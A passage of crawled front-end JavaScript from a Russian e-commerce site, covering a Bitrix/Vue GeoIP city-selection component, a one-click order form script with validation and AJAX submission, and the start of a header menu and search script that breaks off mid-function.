        template: '\n\n      <div class="bxmaker-geoip-component-city-search">\n      <div class="bxmaker-geoip-component-city-search__wrap">\n        <Message :error="searchError" :message="searchMessage"/>\n\n        <SearchWrapper\n            @onSearch="onSearch"\n            @onFocus="onFocus"\n            @onOutside="onClickOutside"\n            ref="Search"\n            :delay="300"\n            :popup="canShowPopup"\n            :placeholder="$Bitrix.Loc.getMessage(\'BXMAKER_GEOIP_JS_COMPONENT_CITY_SEARCH_PLACEHOLDER\')"\n        >\n          <template #option="{optionClasses}">\n            <Empty\n                v-show="canShowEmpty"\n                :text="$Bitrix.Loc.getMessage(\'BXMAKER_GEOIP_JS_COMPONENT_CITY_SEARCH_EMPTY\')"\n            />\n\n            <Loader v-show="searchLoader"/>\n\n            <div v-if="popupOptions" v-show="!searchLoader">\n              <div\n                  v-for="option in popupOptions"\n                  :key="option.id"\n                  :class="optionClasses"\n                  v-html="option.name"\n                  @click.prevent.stop="onSelect(option.id)"\n              />\n            </div>\n\n          </template>\n        </SearchWrapper>\n\n\n      </div>\n      </div>\n    '
    });

    function v(e, t) {
        var o = Object.keys(e);
        if (Object.getOwnPropertySymbols) {
            var i = Object.getOwnPropertySymbols(e);
            t && (i = i.filter((function (t) {
                return Object.getOwnPropertyDescriptor(e, t).enumerable
            }))), o.push.apply(o, i)
        }
        return o
    }

    function g(e) {
        for (var t = 1; t < arguments.length; t++) {
            var o = null != arguments[t] ? arguments[t] : {};
            t % 2 ? v(Object(o), !0).forEach((function (t) {
                babelHelpers.defineProperty(e, t, o[t])
            })) : Object.getOwnPropertyDescriptors ? Object.defineProperties(e, Object.getOwnPropertyDescriptors(o)) : v(Object(o)).forEach((function (t) {
                Object.defineProperty(e, t, Object.getOwnPropertyDescriptor(o, t))
            }))
        }
        return e
    }

    var y = p.BitrixVue.mutableComponent("BXmakerGeoIPComponentCityFavoritesItem", {
        name: "BXmakerGeoIPComponentCityFavoritesItem",
        components: {},
        props: {
            item: {
                type: Object, default: function () {
                }
            }
        },
        emits: ["onClick"],
        computed: g(g({}, s.mapState(l, ["favoritesLocations"])), {}, {
            location: function () {
                var e = this;
                return this.favoritesLocations.find((function (t) {
                    return t.id === e.item.locationId
                }))
            }, cityName: function () {
                var e;
                return null === (e = this.location) || void 0 === e ? void 0 : e.name
            }, cityPath: function () {
                var e, t = null === (e = this.location) || void 0 === e ? void 0 : e.components;
                if (t) {
                    var o = t.map((function (e) {
                        return e.name
                    }));
                    return o.pop(), o.join(", ")
                }
                return ""
            }, classList: function () {
                var e, t = ["bxmaker-geoip-component-city-favorites-item"];
                return null !== (e = this.item) && void 0 !== e && e.mark && t.push("bxmaker-geoip-component-city-favorites-item--mark"), t
            }
        }),
        methods: {
            onClick: function () {
                this.$emit("onClick", this.item)
            }
        },
        template: '\n      <div :class="classList">\n          <div class="bxmaker-geoip-component-city-favorites-item__wrap" @click.prevent.stop="onClick">\n            {{cityName}}\n          </div>\n      </div>\n    '
    });

    function C(e, t) {
        var o = Object.keys(e);
        if (Object.getOwnPropertySymbols) {
            var i = Object.getOwnPropertySymbols(e);
            t && (i = i.filter((function (t) {
                return Object.getOwnPropertyDescriptor(e, t).enumerable
            }))), o.push.apply(o, i)
        }
        return o
    }

    function O(e) {
        for (var t = 1; t < arguments.length; t++) {
            var o = null != arguments[t] ? arguments[t] : {};
            t % 2 ? C(Object(o), !0).forEach((function (t) {
                babelHelpers.defineProperty(e, t, o[t])
            })) : Object.getOwnPropertyDescriptors ? Object.defineProperties(e, Object.getOwnPropertyDescriptors(o)) : C(Object(o)).forEach((function (t) {
                Object.defineProperty(e, t, Object.getOwnPropertyDescriptor(o, t))
            }))
        }
        return e
    }

    var P = p.BitrixVue.mutableComponent("BXmakerGeoIPComponentCityFavorites", {
        name: "BXmakerGeoIPComponentCityFavorites",
        components: {CityFavoritesItem: y},
        props: {
            list: {
                type: Array, default: function () {
                    return []
                }
            }
        },
        data: function () {
            return {}
        },
        computed: O({}, s.mapState(l, ["favoritesItems"])),
        methods: O(O({}, s.mapActions(l, ["selectLocation"])), {}, {
            onClick: function (e) {
                this.selectLocation(e.locationId)
            }
        }),
        template: '      \n      <div class="bxmaker-geoip-component-city-favorites">\n          <div class="bxmaker-geoip-component-city-favorites__wrap">            \n            <CityFavoritesItem \n                v-for="favoritesItem in favoritesItems"\n                :key="favoritesItem.id"\n                :item="favoritesItem"    \n                @onClick="onClick"\n            />                       \n          </div>\n      </div>\n    '
    });

    function S(e, t) {
        var o = Object.keys(e);
        if (Object.getOwnPropertySymbols) {
            var i = Object.getOwnPropertySymbols(e);
            t && (i = i.filter((function (t) {
                return Object.getOwnPropertyDescriptor(e, t).enumerable
            }))), o.push.apply(o, i)
        }
        return o
    }

    function k(e) {
        for (var t = 1; t < arguments.length; t++) {
            var o = null != arguments[t] ? arguments[t] : {};
            t % 2 ? S(Object(o), !0).forEach((function (t) {
                babelHelpers.defineProperty(e, t, o[t])
            })) : Object.getOwnPropertyDescriptors ? Object.defineProperties(e, Object.getOwnPropertyDescriptors(o)) : S(Object(o)).forEach((function (t) {
                Object.defineProperty(e, t, Object.getOwnPropertyDescriptor(o, t))
            }))
        }
        return e
    }

    var E = p.BitrixVue.mutableComponent("BXmakerGeoIPComponentCityContainer", {
        name: "BXmakerGeoIPComponentCityContainer",
        components: {
            CityLine: d,
            Popup: a.Popup,
            PopupHeader: a.PopupHeader,
            CitySearch: b,
            CityFavorites: P,
            Loader: c.Loader
        },
        props: {confirm: {type: Boolean, default: !0}},
        data: function () {
            return {}
        },
        computed: k({}, s.mapState(l, ["isShowSearchPopup", "favorites", "favoritesLoaded", "favoritesLoader", "cityName"])),
        watch: {
            isShowSearchPopup: function (e) {
                if (!e || this.favoritesLoaded) return !1;
                this.loadFavorites()
            }
        },
        created: function () {
        },
        methods: k(k({}, s.mapActions(l, ["hideSearchPopup", "loadFavorites"])), {}, {
            onClosePopup: function () {
                this.hideSearchPopup()
            }
        }),
        template: '\n      <div class="bxmaker-geoip-component-city" v-show="cityName">\n      <CityLine :confirm="confirm"/>\n\n      <Popup v-if="isShowSearchPopup"\n             @onClose="onClosePopup"\n             classes="bxmaker-geoip-component-city-popup"\n      >\n        <PopupHeader @onClose="onClosePopup">\n          {{$Bitrix.Loc.getMessage(\'BXMAKER_GEOIP_JS_COMPONENT_CITY_POPUP_LABEL\')}}\n        </PopupHeader>\n        <div class="bxmaker-geoip-component-city-popup__content">\n\n          <CitySearch/>\n\n          <Loader v-if="favoritesLoader"/>\n          <CityFavorites v-else />\n        </div>\n      </Popup>\n\n\n      </div>\n    '
    }), L = p.BitrixVue.mutableComponent("BXmakerGeoIPComponentCityLineContainer", {
        name: "BXmakerGeoIPComponentCityLineContainer",
        props: {confirm: {type: Boolean, default: !0}},
        components: {CityLine: d},
        template: '\n      <div class="bxmaker-geoip-component-city-line-container">\n        <CityLine :confirm="confirm"/>\n      </div>\n    '
    });

    function w(e, t) {
        var o = Object.keys(e);
        if (Object.getOwnPropertySymbols) {
            var i = Object.getOwnPropertySymbols(e);
            t && (i = i.filter((function (t) {
                return Object.getOwnPropertyDescriptor(e, t).enumerable
            }))), o.push.apply(o, i)
        }
        return o
    }

    function j(e) {
        for (var t = 1; t < arguments.length; t++) {
            var o = null != arguments[t] ? arguments[t] : {};
            t % 2 ? w(Object(o), !0).forEach((function (t) {
                babelHelpers.defineProperty(e, t, o[t])
            })) : Object.getOwnPropertyDescriptors ? Object.defineProperties(e, Object.getOwnPropertyDescriptors(o)) : w(Object(o)).forEach((function (t) {
                Object.defineProperty(e, t, Object.getOwnPropertyDescriptor(o, t))
            }))
        }
        return e
    }

    function x(e, t, o) {
        !function (e, t) {
            if (t.has(e)) throw new TypeError("Cannot initialize the same private elements twice on an object")
        }(e, t), t.set(e, o)
    }

    var I = s.createPinia(), _ = !1, D = new WeakMap, B = new WeakMap, N = function () {
        function e(t, o) {
            babelHelpers.classCallCheck(this, e), x(this, D, {writable: !0, value: void 0}), x(this, B, {
                writable: !0,
                value: void 0
            }), _ ? this.getCityStore().isEnabledDebug && console.error("The bxmaker:geoip.city component is probably placed twice on the page. Use bxmaker:geoip.city.line") : (_ = !0, this.rootNode = document.querySelector(t), this.params = o, this._services = o.services, this._serviceIndex = -1, this.init(), this.getCityStore().setParams(o), this.isEnabledDebug = this.getCityStore().isEnabledDebug, "Y" !== this.cookie("SKIP_CLIENTSIDE_DEFINITION") && this.clientSideDefinitionStart())
        }

        return babelHelpers.createClass(e, [{
            key: "getCityStore", value: function () {
                return l()
            }
        }, {
            key: "init", value: function () {
                var e = this;
                return babelHelpers.classPrivateFieldSet(this, D, p.BitrixVue.createApp({
                    name: "BXmakerGeoIPComponentCityApp",
                    components: {CityContainer: E},
                    data: function () {
                        return {confirm: e.params.confirm || !1}
                    },
                    computed: j({}, s.mapState(l, ["isShowConfirm", "position", "isEnabledDebug", "isEnabledReloadPage", "fromCompositeHit"])),
                    watch: {
                        isShowConfirm: function (t) {
                            e.cookie("SHOW_CONFIRM", t ? "Y" : "N")
                        }, position: function (e, o) {
                            if (o && !this.fromCompositeHit) {
                                var i = {
                                    previewPosition: JSON.parse(JSON.stringify(o)),
                                    position: JSON.parse(JSON.stringify(e)),
                                    fromCompositeHit: this.fromCompositeHit
                                };
                                this.isEnabledDebug && (console.group("Event - bxmaker:geoip:city:onchange"), console.info(JSON.stringify(i)), console.groupEnd()), t.Event.EventEmitter.emit("bxmaker:geoip:city:onchange", i), this.isEnabledReloadPage && location.reload()
                            }
                        }
                    },
                    beforeCreate: function () {
                        this.$bitrix.Application.set(e)
                    },
                    created: function () {
                        var t = e.cookie("SHOW_CONFIRM");
                        t && "N" === t && this.hideConfirm()
                    },
                    methods: j({}, s.mapActions(l, ["hideConfirm"])),
                    template: '<CityContainer :confirm="confirm"  />'
                })), babelHelpers.classPrivateFieldGet(this, D).use(I), this.mounted = babelHelpers.classPrivateFieldGet(this, D).mount(this.rootNode), !0
            }
        }, {
            key: "instance", value: function () {
                return babelHelpers.classPrivateFieldGet(this, B)
            }
        }, {
            key: "destroy", value: function () {
                babelHelpers.classPrivateFieldGet(this, D) && babelHelpers.classPrivateFieldGet(this, D).unmount()
            }
        }, {
            key: "setParams", value: function (e) {
                this.getCityStore().setParams(e)
            }
        }, {
            key: "cookie", value: function (e, t) {
                var o, i = arguments.length > 2 && void 0 !== arguments[2] ? arguments[2] : {}, n = new Date, r = [],
                    s = "BXMAKER_GEOIP_" + e;
                if (void 0 === t) return (o = document.cookie.match(new RegExp("(?:^|; )" + s.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g, "\\$1") + "=([^;]*)"))) ? decodeURIComponent(o[1].replace(/\+/g, " ")) : void 0;
                t = encodeURIComponent(t), n.setTime(n.getTime() + 24 * (i.expires ? i.expires : 365) * 60 * 60 * 1e3), r.push(s + "=" + encodeURIComponent(t)), r.push("expires=" + n.toUTCString()), r.push("path=" + (i.path ? i.path : "/")), document.cookie = r.join("; ")
            }
        }, {
            key: "clientSideDefinitionGetCurrentService", value: function () {
                return this._services[this._serviceIndex] || !1
            }
        }, {
            key: "clientSideDefinitionStart", value: function () {
                var e = this;
                if (this._serviceIndex += 1, this._services.length <= this._serviceIndex) this.cookie("SKIP_CLIENTSIDE_DEFINITION", "Y"); else {
                    var t = function () {
                        var t = e.clientSideDefinitionGetCurrentService();
                        if ("string" != typeof t.extention) return e.isEnabledDebug && console.error('bxmaker.geoip: clientside definition: Field "extention" is not passed', t), "break";
                        if ("string" != typeof t.lib) return e.isEnabledDebug && console.error('bxmaker.geoip: clientside definition: Field "lib" is not passed', t), "break";
                        var o = t.lib.split("."), i = o[o.length - 1];
                        return e.loader = !0, e._lib = null, BX.loadExt(t.extention).then((function (o) {
                            if (!o[i]) return e.isEnabledDebug && console.error('bxmaker.geoip: clientside definition: Error load extension. Key "' + i + '" not founded', t, o), e.clientSideDefinitionStart(), !1;
                            e._lib = new o[i](t.params), e._lib.setLang(t.lang), e.clientSideDefinitionGetDataFromService(t.ip)
                        })).catch((function (o) {
                            e.isEnabledDebug && console.error("bxmaker.geoip: clientside definition: error load extension ", o, t), e.clientSideDefinitionStart()
                        })), {v: void 0}
                    };
                    do {
                        var o = t();
                        if ("break" === o) break;
                        if ("object" === babelHelpers.typeof(o)) return o.v
                    } while (0);
                    this.clientSideDefinitionStart()
                }
            }
        }, {
            key: "clientSideDefinitionGetDataFromService", value: function (e) {
                var t = this;
                if (!this._lib) return this.isEnabledDebug && console.error("bxmaker.geoip: clientside definition: error lib not exists"), void this.clientSideDefinitionStart();
                this._lib.init().then((function () {
                    return t._lib.getGeoResult(e)
                })).then((function (e) {
                    t.isEnabledDebug && console.info("bxmaker.geoip:  clientside definition: response", e), e ? t.clientSideDefinitionSendServiceResponse(e) : t.clientSideDefinitionStart()
                })).catch((function (e) {
                    t.isEnabledDebug && console.error("bxmaker.geoip: clientside definition:  error", e)
                }))
            }
        }, {
            key: "clientSideDefinitionSendServiceResponse", value: function (e) {
                var t = this, o = {service: this.clientSideDefinitionGetCurrentService(), response: e};
                BX.ajax.runAction("bxmaker:geoip.position.clientSideGeo", {data: o}).then((function (e) {
                    if (t.getCityStore().debugRequestOk("geoip.position.clientSideGeo", o, e), t.cookie("SKIP_CLIENTSIDE_DEFINITION", "Y"), !e.data || !e.data.redirect) return e.data && e.data.position && t.getCityStore().setPosition(e.data.position), t.getCityStore().checkNeedReloadOrderPage(), !0;
                    location.href = e.data.redirect
                })).catch((function (e) {
                    t.getCityStore().debugRequestError("geoip.position.clientSideGeo", o, e), console.error(e), t.clientSideDefinitionStart()
                }))
            }
        }]), e
    }(), R = new WeakMap, G = new WeakMap, X = function () {
        function e(t, o) {
            babelHelpers.classCallCheck(this, e), x(this, R, {writable: !0, value: void 0}), x(this, G, {
                writable: !0,
                value: void 0
            }), this.rootNode = document.querySelector(t), this.params = o, this.init()
        }

        return babelHelpers.createClass(e, [{
            key: "getCityStore", value: function () {
                return l()
            }
        }, {
            key: "init", value: function () {
                var e = this;
                return babelHelpers.classPrivateFieldSet(this, R, p.BitrixVue.createApp({
                    name: "BXmakerGeoIPComponentCityLineApp",
                    components: {CityLineContainer: L},
                    data: function () {
                        return {confirm: e.params.confirm || !1}
                    },
                    beforeCreate: function () {
                        this.$bitrix.Application.set(e)
                    },
                    template: '<CityLineContainer :confirm="confirm" />'
                })), babelHelpers.classPrivateFieldGet(this, R).use(I), babelHelpers.classPrivateFieldSet(this, G, babelHelpers.classPrivateFieldGet(this, R).mount(this.rootNode)), !0
            }
        }, {
            key: "instance", value: function () {
                return babelHelpers.classPrivateFieldGet(this, G)
            }
        }, {
            key: "destroy", value: function () {
                babelHelpers.classPrivateFieldGet(this, R) && babelHelpers.classPrivateFieldGet(this, R).unmount()
            }
        }]), e
    }();
    e.City = N, e.CityLine = X
}(this.BXmaker.GeoIP.Components = this.BXmaker.GeoIP.Components || {}, BX, BXmaker.GeoIP.Components, BXmaker.Core.Components, BXmaker.Core.Components, BXmaker.Core.Components, BX.Vue3.Pinia, BXmaker.Core.Components, BXmaker.Core.Components, BX.Vue3);
//# sourceMappingURL=index.bundle.js.map


--- FILE ---
content_type: application/javascript
request_url: https://www.sgmonolit.ru/local/components/ws/order-by-one-click/templates/.default/script.js?175914197118725
body_size: 4056
content:
(function(window){
	'use strict';
    window.JSOrderByOneClickPopup = function(arParams)
    {
        new JSOrderByOneClick(arParams);
    }



    window.JSOrderByOneClick = function(arParams)
	{
        this.visual = arParams.VISUAL ?? {};

        this.obButton = null;
        this.productsData = {};
        this.treeItems = {};
        this.offers = {};
        this.image = null;
        this.form = null;
        this.formResult = null;
        this.popupContainer = null;
        this.icon = null;
        this.priceGroupId = null;

        this.cardJsObjectNamee = arParams.JS_CARD_OBJECT_NAME ?? null;
        this.cardJsObject = null;
        this.formFieldsNames = {
            name: 'NAME',
            phone: 'PERSONAL_PHONE',
            email: 'EMAIL',
            priceGroupXmlId: 'PRICE_GROUP_XML_ID',
        }
        this.user = arParams.USER ?? null;

        this.obFormResult = null;
        this.obFormResultLink = null;
        this.prices = arParams.ALL_PRICE;
        this.error = 0;

        if (typeof arParams === 'object') {
            this.ajaxUrl = arParams.ajaxUrl;
            this.template = arParams.template;
            this.signedParamsString = arParams.signedParamsString;
            this.sessid = arParams.sessid;

        }

        this.config = {
            showAbsent: true,
            icon: '<svg class="icon icon-bell-outline ">\n' +
                '                        <use xlink:href="/local/templates/kraski.ru/img/svg/symbol/sprite.svg#bell-outline"></use>\n' +
                '                    </svg>',
        };

        BX.ready(BX.delegate(this.init,this));
    }

    window.JSOrderByOneClick.prototype = {
        init: function(){
            this.obButton = BX(this.visual.ORDER_ONE_CLICK_BTN);
            this.popupContainer = BX(this.visual.POPUP_ID);
            this.form = BX(this.visual.FORM_ID);
            this.priceNode = BX(this.visual.PRICE);
            this.priceNodeOld = BX(this.visual.PRICE_OLD);


            if(!!this.form){
                this.selectPrice =  this.form.querySelector('[name="PRICE_GROUP_XML_ID"]');

                BX.bind(this.selectPrice, 'change', BX.delegate(this.changeTypePrice, this));
                
                this.selectControl();
                this.quantityCounter();


                BX.bind(this.form, 'submit', BX.delegate(this.sendForm, this));
            }


            if(window[this.cardJsObjectNamee]){
                this.cardJsObject = window[this.cardJsObjectNamee];
                this.productsData = this.getChoosenProducts();

            } else {
                this.error = -2; //card JS object is not avaliable
            }

            BX.bind(this.obButton, 'click', BX.delegate(this.openPopup, this));

            (() => {
                Inputmask({
                    mask: '+7 (999) 999-99-99',
                    clearIncomplete: true,
                    clearMaskOnLostFocus: true,
                    showMaskOnHover: false,
                    autoUnmask: true
                }).mask('input[type="tel"]');
            })();
        },

        changeTypePrice: function (){
            let priceGroupId = BX.proxy_context.value;
            let price = this.prices[priceGroupId].PRINT_PRICE;

            if(this.priceGroupId !== priceGroupId){
                this.priceGroupId = priceGroupId;
                if(this.prices[priceGroupId].DISCOUNT_PRICE){
                    price = this.prices[priceGroupId].DISCOUNT_PRICE;
                }
                this.priceNode.innerHTML = "от "+price;
                if(this.prices[priceGroupId].DISCOUNT_PRICE && (this.prices[priceGroupId].DISCOUNT_PRICE < this.prices[priceGroupId].PRICE)){
                    BX.show(this.priceNodeOld);
                    this.priceNodeOld.innerHTML = "от "+this.prices[priceGroupId].PRINT_PRICE;
                }else{
                    BX.hide(this.priceNodeOld);
                }
            }
        },

        getChoosenProducts: function() {
            const choosenProducts = this.cardJsObject.getChoosenProducts();

            return choosenProducts;
        },

        getResultForm:function (result){
            let inlinePopup = BX('modalOneClick');
            inlinePopup.innerHTML = result;

            Fancybox.show([
                {
                    src: '#modalOneClick',
                    type: 'inline',
                }
            ]);

        },


        selectControl: function (){
            const selectsList = document.body.querySelectorAll('select.form-control');
            if (selectsList.length) {
                selectsList.forEach(item => {
                    let containerOuter = ['choices'];
                    if (item.classList.contains('form-control--bg-alt')) {
                        containerOuter.push('choices--bg-alt');
                    }
                    if (item.classList.contains('form-control--bg')) {
                        containerOuter.push('choices--bg');
                    }
                    if (item.classList.contains('text-0')) {
                        containerOuter.push('text-0');
                    }
                    if (item.classList.contains('text-3')) {
                        containerOuter.push('text-3');
                    }
                    if (item.classList.contains('sort')) {
                        containerOuter.push('sort');
                    }
                    new Choices(item, {
                        searchEnabled: false,
                        shouldSort: false,
                        placeholder: true,
                        itemSelectText: '',
                        allowHTML: true,
                        classNames: {
                            containerOuter
                        }
                    });
                });
            }
        },

        quantityCounter: function (){
            const counters = document.querySelectorAll('[data-counter="container"]');
            if (counters.length) {
                counters.forEach(counter => {
                    const decEl = counter.querySelector('[data-counter="decEl"]');
                    const incEl = counter.querySelector('[data-counter="incEl"]');
                    const inputEl = counter.querySelector('[data-counter="inputEl"]');
                    const quantity = this.form.querySelector('[name="quantity"]');
                    const maxVal = counter.dataset.max && Number(counter.dataset.max) || false;
                    const minVal = counter.dataset.min && Number(counter.dataset.min) || false;
                    function setVal(direction) {
                        if (inputEl.value < 1) {
                            inputEl.value = 1;
                        }
                        ;
                        inputEl.value = inputEl.value.replace(/\D/g, '');
                        if (!inputEl.value) {
                            inputEl.value = 1;
                        }
                        ;
                        if (inputEl.value.length > 1) {
                            inputEl.value = inputEl.value.replace(/(?<=^|-)0+/, '');
                        }
                        let inputNum = Number(inputEl.value);
                        if (direction && direction === 'inc') {
                            if (maxVal) {
                                if (inputNum < maxVal) {
                                    inputEl.value = ++inputNum;
                                }
                            } else {
                                inputEl.value = ++inputNum;
                            }
                        }
                        if (direction && direction === 'dec' && inputNum > 1) {
                            if (minVal) {
                                if (inputNum > minVal) {
                                    inputEl.value = --inputNum;
                                }
                            } else {
                                inputEl.value = --inputNum;
                            }
                        }
                        if (maxVal) {
                            if (inputNum > maxVal) {
                                inputEl.value = maxVal;
                            }
                            if (inputNum >= maxVal) {
                                incEl.classList.add('disabled');
                            } else {
                                incEl.classList.remove('disabled');
                            }
                        }
                        if (inputNum > 0) {
                            decEl.classList.remove('disabled');
                        } else {
                            decEl.classList.add('disabled');
                        }
                        if (inputNum > minVal) {
                            decEl.classList.remove('disabled');
                        } else {
                            decEl.classList.add('disabled');
                        }
                        quantity.value = inputNum;

                    }
                    setVal();
                    inputEl.addEventListener('input', setVal);
                    inputEl.addEventListener('keypress', setVal);
                    incEl.addEventListener('click', e => {
                        e.preventDefault();
                        setVal('inc');
                    });
                    decEl.addEventListener('click', e => {
                        e.preventDefault();
                        setVal('dec');
                    });
                });
            }
        },

        openPopup: function(event){
            event.preventDefault();

            BX.ajax({
                url: this.ajaxUrl, // адрес на который передаются данные с формы
                data: {
                    task: 'popup',
                    signedParamsString: this.signedParamsString,
                    template: this.template,
                    sessid: this.sessid,
                    productsData:this.productsData,
                },
                method: 'POST', // метод передачи данных POST или GET
                onsuccess: BX.delegate(this.getResultForm, this),
                onfailure: function(data) { // действия в случаи ошибки
                    console.error(data) // выводим в результате ошибки, сообщение об ошибки
                }
            });


        },

        getEntity: function (parent, entity, additionalFilter) {
            if (!parent || !entity)
                return null;

            additionalFilter = additionalFilter || '';

            return parent.querySelector(additionalFilter + '[data-entity="' + entity + '"]');
        },

        getEntities: function (parent, entity, additionalFilter) {
            if (!parent || !entity)
                return {length: 0};

            additionalFilter = additionalFilter || '';

            return parent.querySelectorAll(additionalFilter + '[data-entity="' + entity + '"]');
        },

        sendForm: function(event) {
            event.preventDefault();

            const isFormValid = this.formValidation(event.target);

            if(!isFormValid){
                event.preventDefault();
                event.stopPropagation();

                return;
            }

            const formData = new FormData(event.target);
            const productsData = this.productsData;
            const button = document.querySelector(".btn--accent");
            const quantity = document.querySelector('[name="quantity"]');

            button.disabled = true;
            BX.ajax.runComponentAction("ws:order-by-one-click", "sendForm", {
                mode: "class",
                data: {
                    personalName: formData.get(this.formFieldsNames.name),
                    personalPhone: formData.get(this.formFieldsNames.phone),
                    personalEmail: formData.get(this.formFieldsNames.email)??"",
                    priceGroupXmlId: formData.get(this.formFieldsNames.priceGroupXmlId),
                    quantity: quantity.value,
                    productsData:this.productsData,
                },
            })
                .then(BX.delegate(this.processSendFormResult, this))
                .catch(BX.delegate(this.processSendFormError, this));
        },

        formValidation: function(formEl) {
            const $thisForm = formEl;
            let Errorcount = 0;

            const inputRequired = $thisForm.querySelectorAll('.required--input input');

            if (inputRequired.length) {
                inputRequired.forEach(function (item) {
                    const inputValue = item.value;
                    const wrapBlock = item.closest('.required--input');

                    if (inputValue == '') {
                        wrapBlock.classList.remove('succes');
                        wrapBlock.classList.add('error');
                        wrapBlock.dataset.error = 'Заполните поле';
                        Errorcount++;
                    } else if (!inputValue == '' && wrapBlock.classList.contains('error') && !wrapBlock.classList.contains('error-online')) {
                        wrapBlock.classList.remove('error');
                        wrapBlock.classList.add('succes');
                        wrapBlock.dataset.error = '';
                    }
                });
            }


            const maskReq = $thisForm.querySelectorAll('.input--mask--required input[data-mask]');

            maskReq.forEach(function (item) {
                const wrapBlock = item.closest('.input--mask--required');

                if (!wrapBlock.classList.contains('succes')) {
                    wrapBlock.classList.remove('succes');
                    wrapBlock.classList.add('error');
                    wrapBlock.dataset.error = 'Заполните поле';
                    Errorcount++;
                } else {
                    wrapBlock.classList.remove('error');
                    wrapBlock.classList.add('succes');
                    wrapBlock.dataset.error = '';
                }
            });

            const inputRequiredEmail = $thisForm.querySelectorAll('.required--email input');
            let inputLenght = 3;
            if (inputRequiredEmail.length) {
                inputRequiredEmail.forEach(function (item) {
                    const inputValue = item.value;
                    const wrapBlock = item.closest('.required--email');
                    if (inputValue === '') {
                        wrapBlock.classList.remove('succes');
                        wrapBlock.classList.add('error');
                        wrapBlock.dataset.error = 'Заполните поле';
                        Errorcount++;
                    } else if (inputValue.length < inputLenght) {
                        wrapBlock.classList.remove('succes');
                        wrapBlock.classList.add('error');
                        wrapBlock.dataset.error = 'Некорректный email';
                        Errorcount++;
                    } else {
                        wrapBlock.classList.remove('error');
                        wrapBlock.classList.add('succes');
                        wrapBlock.dataset.error = '';
                    }
                });
            }

            var checkRequired = $thisForm.querySelectorAll('.required--check');

            if (checkRequired.length) {
                var checked = 0;
                checkRequired.forEach(function (item) {
                    const checkboxes = item.querySelectorAll('input[type=checkbox]');

                    checkboxes.forEach(function (checkbox) {
                        if (checkbox.checked) {
                            checked++;
                        }
                    });

                    if (checked > 0) {
                        item.classList.remove('error');
                    } else {
                        item.classList.add('error');
                        Errorcount++;
                    }
                });
            }

            if (Errorcount > 0) {
                return false;
            } else {
                return true;
            }
        },


        openPopupOrderSuccess: function (data) {

            Fancybox.close();

            let node = "<div class=\"pt-md-4 pb-2 pb-md-4 text-center d-flex flex-column align-items-center\">\n" +
                "        <div class=\"h3 mt-0 mb-2 mb-md-3\">" + data.resultText + "</div>\n" +
                "        <div class=\"text-3 mb-3 mb-md-4\">В&nbsp;ближайшее время с&nbsp;вами свяжется<br>менеджер для подтверждения</div>\n" +
                "        <button class=\"btn btn--accent\" type=\"button\" onclick=\"Fancybox.close();\">Хорошо</button>\n" +
                "    </div>";

            let inlinePopup = BX('modalOrderSuccess');
            inlinePopup.innerHTML = node;

            Fancybox.show([
                    {
                        src: '#modalOrderSuccess',
                        type: 'inline',
                    },
                ],
            );

            if (typeof ym === 'function') {
                ym(4925146,'reachGoal','submit-leadform44');
            } else {
                console.error('Yandex Metrica function "ym" is not defined.');
            }

        },

        processSendFormResult: function(response) {
            //this.openPopupOrderSuccess(response.data);
			window.location.href = "https://www.sgmonolit.ru/spasibo/";
        },

        createFormResultValue: function(statusText, icon, resultTextStatus, status) {
            return BX.create('DIV', {
                props: { className: status === 'OK' ? 'discsucces-popup success' : 'discsucces-popup error'},
                children: [
                    BX.create('DIV',{
                        props: { className: 'discsucces-popup__headline'},
                        children: [
                            icon,
                            BX.create('span',{
                                html: resultTextStatus,
                            }),
                        ]
                    }),
                    BX.create('DIV', {
                        props: { className: 'discsucces-popup__msg' },
                        html: statusText
                    })
                ],
            });

        },

        processSendFormError: function(response) {
            console.log(response)
        },

    }
})(window);

--- FILE ---
content_type: application/javascript
request_url: https://www.sgmonolit.ru/local/templates/shop_sgmonolit/scripts/header.js?17594102596990
body_size: 1579
content:
"use strict";

document.addEventListener('DOMContentLoaded', () => {
  const OFFSET = 200;
  const header = document.getElementById('header');
  const burger = document.getElementById('burger');
  const navitems = header.querySelectorAll('.header-nav-item:not(.not-selectable)');
  const navlinks = header.querySelectorAll('.header-nav-link');
  const sublistWraps = header.querySelectorAll('.header-nav-sublist-wrap');
  let fadeTimer = null;
  let outTimer = null;
  const approveLocationModal = document.getElementById('approveLocation');
  const locationListWrap = document.getElementById('location');
  const locationBtn = document.getElementById('locationBtn');
  const searchPanel = document.getElementById('searchPanel');
  const searchPanelCloseBtn = document.getElementById('searchPanelCloseBtn');
  const searchPanelOpenBtn = document.getElementById('searchPanelOpenBtn');
  const searchPanelInput = document.getElementById('searchPanelInput');

  // Открытие панели поиска
  searchPanelOpenBtn.addEventListener('click', e => {
    e.preventDefault();
    searchPanel.classList.add('is-visible');
    document.body.classList.add('is-selected');
  });

  // Закрытие панели поиска
  searchPanelCloseBtn.addEventListener('click', e => {
    e.preventDefault();
    clearItems();
    clearTimeout(outTimer);
    outTimer = setTimeout(() => {
      document.body.classList.add('is-out');
      clearTimeout(fadeTimer);
      fadeTimer = setTimeout(() => {
        document.body.classList.remove('is-selected');
        document.body.classList.remove('is-out');
      }, 400);
    }, 400);
  });

  // Поле поиска: если > 2 символов — показываем результаты
  searchPanelInput.addEventListener('input', function () {
    if (this.value.length > 2) {
      searchPanel.classList.add('is-selected');
    } else {
      searchPanel.classList.remove('is-selected');
    }
  });

  // Сужение header при скролле
  function setOffset() {
    const isDesktop = window.innerWidth >= 1200;
    if (scrollY > OFFSET && isDesktop) {
      header.classList.add('is-fixed', 'is-compact');
    } else {
      header.classList.remove('is-fixed', 'is-compact');
    }
  }

  setOffset();
  window.addEventListener('scroll', setOffset);
  window.addEventListener('resize', setOffset);

  // Переключение мобильного меню
  function toggleMobileMenu(e) {
    e.preventDefault();
    header.classList.toggle('is-selected');
    if (header.classList.contains('is-selected')) {
      document.body.classList.add('is-selected');
    } else {
      document.body.classList.remove('is-selected');
    }
  }
  burger.addEventListener('click', toggleMobileMenu);

  // раскрытие/скрытие подменю (мобилка)
  function toggleList(e) {
    if (this.nextElementSibling) {
      e.preventDefault();
      if (this.classList.contains('is-selected')) {
        this.classList.remove('is-selected');
        $(this.nextElementSibling).slideUp();
      } else {
        sublistWraps.forEach(el => $(el).slideUp());
        navlinks.forEach(el => el.classList.remove('is-selected'));
        this.classList.add('is-selected');
        $(this.nextElementSibling).slideDown(() => {
          this.scrollIntoView({ behavior: "smooth", block: "start" });
        });
      }
    }
  }

  // раскрытие/скрытие подменю (десктоп — hover)
  function openDesktopSublist() {
    clearItems();
